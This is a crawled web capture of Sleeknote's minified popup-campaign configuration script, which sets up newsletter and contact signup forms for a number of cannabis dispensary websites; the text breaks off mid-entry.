null,null,null,\x220dAFcWeA4PtY-NJxvqGFqJzOEgQKvIqhT1uIWCK9BeRoeOmrYP5jVN_PFj9fxeJ9RY2AdXKVW0BQrJrIotQdeAexQy7b_i1jgrog\x22,1769909081798]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sleeknotecustomerscripts.sleeknote.com/31766.js
body_size: 16295
content:
(function(n,t,i,r){function f(t){clearTimeout(s);n[i].CustomerId=31766;n[i].DripAccountId=0;n[i].SleeknotePiwikSiteId=0;n[i].HideSleeknoteBadge=!1;n[i].SleeknoteGoals=[];n[i].DomainLimits={};n[i].CustomInitSettings={isRealMobileSite:!0};n[i].SleekNotes=[{CampaignId:"2806bcac-0380-4cd8-be49-3bc30ac529f3",SplitTestId:"",campaignName:"Euflora",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2806bcac-0380-4cd8-be49-3bc30ac529f3",CustomerId:"31766",steps:[{form:{name:"form",type:"form",teaser:"teaser",success:"success"},teaser:{name:"teaser",type:"teaser",form:"form"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",teaser:"teaser",success:"success"},teaser:{name:"teaser",type:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"form"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{},triggers:[{type:1,value:"5"}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://eufloracolorado.com/",advOptions:[],locale:"en",timeZone:"America/Denver",SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2806bcac-0380-4cd8-be49-3bc30ac529f3.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2806bcac-0380-4cd8-be49-3bc30ac529f3.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2806bcac-0380-4cd8-be49-3bc30ac529f3.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2806bcac-0380-4cd8-be49-3bc30ac529f3.html"},{CampaignId:"d89ca1c6-1701-47c0-900f-58539e90f3f4",SplitTestId:"",campaignName:"Kush Mart",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"d89ca1c6-1701-47c0-900f-58539e90f3f4",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"16611664"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://kushmart99.com",summaryId:"4a90dab1-7e32-4159-a38b-4a3bd734807e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d648f94a-9d5c-40df-8adf-20b54bb9e4ab"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d89ca1c6-1701-47c0-900f-58539e90f3f4.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d89ca1c6-1701-47c0-900f-58539e90f3f4.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d89ca1c6-1701-47c0-900f-58539e90f3f4.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d89ca1c6-1701-47c0-900f-58539e90f3f4.html"},{CampaignId:"fc26e312-c622-48c0-a9f1-acde5688cf8a",SplitTestId:"",campaignName:"14er Boulder",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"fc26e312-c622-48c0-a9f1-acde5688cf8a",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:5,value:'{"ids":[],"classes":[{"value":"14er-signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://14erboulder.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/fc26e312-c622-48c0-a9f1-acde5688cf8a.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/fc26e312-c622-48c0-a9f1-acde5688cf8a.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/fc26e312-c622-48c0-a9f1-acde5688cf8a.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/fc26e312-c622-48c0-a9f1-acde5688cf8a.html"},{CampaignId:"fba161c6-9187-41d6-89fe-527ef56c8d32",SplitTestId:"",campaignName:"007 Lounge",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"fba161c6-9187-41d6-89fe-527ef56c8d32",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.007lounge.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/fba161c6-9187-41d6-89fe-527ef56c8d32.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/fba161c6-9187-41d6-89fe-527ef56c8d32.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/fba161c6-9187-41d6-89fe-527ef56c8d32.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/fba161c6-9187-41d6-89fe-527ef56c8d32.html"},{CampaignId:"2ea35630-3493-4d56-b77e-1f4ec5b0aa5a",SplitTestId:"",campaignName:"Stone Age Farmacy w/o email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"2ea35630-3493-4d56-b77e-1f4ec5b0aa5a",CustomerId:"31766",steps:[{form:{name:"form",type:"form",attach:"left",distanceFromEdge:10,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",attach:"left",relativeWidth:100,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:5,value:'{"ids":[],"classes":[{"value":"leafbuyer-signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"www.stoneagefarmacy.com",summaryId:"a6081255-5bb0-43b0-bd1d-34e325d03b48",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"www.stoneagefarmacy.com/specials/sms/":"www.stoneagefarmacy.com/specials/sms/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"form"},"checkbox-1":{step:"form"},"checkbox-2":{step:"form"},phone:{step:"form"},location_id:{attrs:{type:"hidden"},value:"ded100cb-b19f-467a-aa14-2508084ae71e"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2ea35630-3493-4d56-b77e-1f4ec5b0aa5a.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2ea35630-3493-4d56-b77e-1f4ec5b0aa5a.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2ea35630-3493-4d56-b77e-1f4ec5b0aa5a.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2ea35630-3493-4d56-b77e-1f4ec5b0aa5a.html"},{CampaignId:"4128da5f-3951-441d-bf9e-74b34edf5c2b",SplitTestId:"",campaignName:"Lifeflower Dispensary",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"4128da5f-3951-441d-bf9e-74b34edf5c2b",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://lifeflowerdispensary.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/4128da5f-3951-441d-bf9e-74b34edf5c2b.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/4128da5f-3951-441d-bf9e-74b34edf5c2b.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/4128da5f-3951-441d-bf9e-74b34edf5c2b.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/4128da5f-3951-441d-bf9e-74b34edf5c2b.html"},{CampaignId:"6b350cba-0255-45bf-9dfe-1703464c0770",SplitTestId:"",campaignName:"King of Budz",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"6b350cba-0255-45bf-9dfe-1703464c0770",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",distanceFromEdge:10,teaser:"Teaser--1",success:"success",teasers:"teaser",successes:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",relativeWidth:100,success:"success",teasers:"teaser",successes:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://kingofbudz.com",summaryId:"13dba818-cf0c-4c8b-a7c2-2a59dde258fa",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},"checkbox-1":{step:"Form--1"},"checkbox-2":{step:"Form--1"},phone:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"25a2cdef-e1c1-40e8-b445-011ceb2d0135"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/637097626549512075.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/637097630254201533.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/6b350cba-0255-45bf-9dfe-1703464c0770.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/6b350cba-0255-45bf-9dfe-1703464c0770.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/6b350cba-0255-45bf-9dfe-1703464c0770.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/6b350cba-0255-45bf-9dfe-1703464c0770.html"},{CampaignId:"0142930b-337d-4fcc-8a3d-5c49ecc7ad91",SplitTestId:"",campaignName:"Green Leaf Dispensary",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"0142930b-337d-4fcc-8a3d-5c49ecc7ad91",CustomerId:"31766",steps:[{form:{name:"form",type:"form",attach:"left",distanceFromEdge:10,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",attach:"left",relativeWidth:100,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:5,value:'{"ids":[],"classes":[{"value":"leafbuyer-signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://greenleaf-dispensary.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0142930b-337d-4fcc-8a3d-5c49ecc7ad91.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0142930b-337d-4fcc-8a3d-5c49ecc7ad91.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0142930b-337d-4fcc-8a3d-5c49ecc7ad91.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0142930b-337d-4fcc-8a3d-5c49ecc7ad91.html"},{CampaignId:"e55caef1-7e53-4d20-8d75-99a7b7c98ac9",SplitTestId:"",campaignName:"Green Rino w/o email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"e55caef1-7e53-4d20-8d75-99a7b7c98ac9",CustomerId:"31766",steps:[{form:{name:"form",type:"form",attach:"left",distanceFromEdge:10,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",attach:"left",relativeWidth:100,success:"success",teasers:"teaser",successes:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:5}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://greenrino.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e55caef1-7e53-4d20-8d75-99a7b7c98ac9.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e55caef1-7e53-4d20-8d75-99a7b7c98ac9.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e55caef1-7e53-4d20-8d75-99a7b7c98ac9.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e55caef1-7e53-4d20-8d75-99a7b7c98ac9.html"},{CampaignId:"c673ac7b-1541-43d0-90ee-c8e862868b9f",SplitTestId:"",campaignName:"Bloom Room w/ Email",integrationName:"custom",Version:4,placement:["sn-c673ac7b-1541-43d0-90ee-c8e862868b9f","sn-c673ac7b-1541-43d0-90ee-c8e862868b9f"],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c673ac7b-1541-43d0-90ee-c8e862868b9f",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.bloomroom.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c673ac7b-1541-43d0-90ee-c8e862868b9f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c673ac7b-1541-43d0-90ee-c8e862868b9f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c673ac7b-1541-43d0-90ee-c8e862868b9f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c673ac7b-1541-43d0-90ee-c8e862868b9f.html"},{CampaignId:"db3d08ea-d6a6-41f4-b5fe-1d4be267c777",SplitTestId:"",campaignName:"Joyology MI Multi Locations /w email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"db3d08ea-d6a6-41f4-b5fe-1d4be267c777",CustomerId:"31766",steps:[{form:{name:"form",type:"form",teaser:"teaser",success:"success"},teaser:{name:"teaser",type:"teaser",form:"form"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",teaser:"teaser",success:"success"},teaser:{name:"teaser",type:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"form"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4},{type:5,value:'{"ids":[],"classes":[{"value":"leafbuyer-signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://hhwayne.com",summaryId:"5f264e0b-51c1-4340-a7a8-8b4d9fcebd83",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"form"},email:{step:"form"},phone:{step:"form"},location_id:{step:"form"},"checkbox-2":{step:"form"},"checkbox-3":{step:"form"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/db3d08ea-d6a6-41f4-b5fe-1d4be267c777.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/db3d08ea-d6a6-41f4-b5fe-1d4be267c777.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/db3d08ea-d6a6-41f4-b5fe-1d4be267c777.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/db3d08ea-d6a6-41f4-b5fe-1d4be267c777.html"},{CampaignId:"5c1cee09-517b-4b08-8232-bc8b55e97f74",SplitTestId:"",campaignName:"Medleaf MD w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"5c1cee09-517b-4b08-8232-bc8b55e97f74",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.med-leaf.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/5c1cee09-517b-4b08-8232-bc8b55e97f74.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/5c1cee09-517b-4b08-8232-bc8b55e97f74.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/5c1cee09-517b-4b08-8232-bc8b55e97f74.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/5c1cee09-517b-4b08-8232-bc8b55e97f74.html"},{CampaignId:"33428624-172d-40cd-9574-7ad7d1c67dbd",SplitTestId:"",campaignName:"Peak MJ w/ email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"33428624-172d-40cd-9574-7ad7d1c67dbd",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:5}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:'{"value":true,"extraParam":"SNSubscriber=true"}',id:"11212959"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"http://peakmj.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/33428624-172d-40cd-9574-7ad7d1c67dbd.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/33428624-172d-40cd-9574-7ad7d1c67dbd.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/33428624-172d-40cd-9574-7ad7d1c67dbd.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/33428624-172d-40cd-9574-7ad7d1c67dbd.html"},{CampaignId:"7bd569aa-e5be-4bb4-8e86-303ee29d49df",SplitTestId:"",campaignName:"HAZE San Jose w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7bd569aa-e5be-4bb4-8e86-303ee29d49df",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.haze420.com",summaryId:"11c624cd-104d-4188-9d4e-02dad4821f22",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"b4e98ea3-480d-4d7f-bae7-1a15db8675cf"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/637841749968445623.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7bd569aa-e5be-4bb4-8e86-303ee29d49df.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7bd569aa-e5be-4bb4-8e86-303ee29d49df.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7bd569aa-e5be-4bb4-8e86-303ee29d49df.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7bd569aa-e5be-4bb4-8e86-303ee29d49df.html"},{CampaignId:"b57c14f2-5475-4765-aa3f-3dbd6c8ffc68",SplitTestId:"",campaignName:"HAZE Rio Vista w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"b57c14f2-5475-4765-aa3f-3dbd6c8ffc68",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://thehouseofhaze.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/b57c14f2-5475-4765-aa3f-3dbd6c8ffc68.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/b57c14f2-5475-4765-aa3f-3dbd6c8ffc68.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/b57c14f2-5475-4765-aa3f-3dbd6c8ffc68.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/b57c14f2-5475-4765-aa3f-3dbd6c8ffc68.html"},{CampaignId:"34c1a8fd-b820-44f5-a041-8f4248834953",SplitTestId:"",campaignName:"420 Pharma Maine w/ 